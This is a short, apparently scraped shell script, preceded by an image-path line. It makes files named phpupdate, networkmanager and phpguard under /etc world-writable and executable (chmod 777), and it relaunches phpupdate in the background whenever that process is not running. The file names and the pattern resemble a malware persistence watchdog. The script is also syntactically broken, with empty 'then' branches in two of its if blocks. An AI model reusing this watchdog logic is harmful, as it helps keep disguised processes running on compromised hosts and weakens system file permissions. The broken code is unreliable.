 chmod 777 /etc/phpupdate
ps -fe|grep phpupdate |grep -v grep
if [ $? -ne 0 ]
then
cd /etc
echo "not root runing"
sleep 5s
./phpupdate &
else
echo "root runing....."
fi
chmod 777 /etc/networkmanager
ps -fe|grep networkmanager |grep -v grep
if [ $? -ne 0 ]
then
else
echo "roots runing....."
fi
chmod 777 /etc/phpguard
ps -fe|grep phpguard |grep -v grep
if [ $? -ne 0 ]
then
else
echo "roots runing....."
fi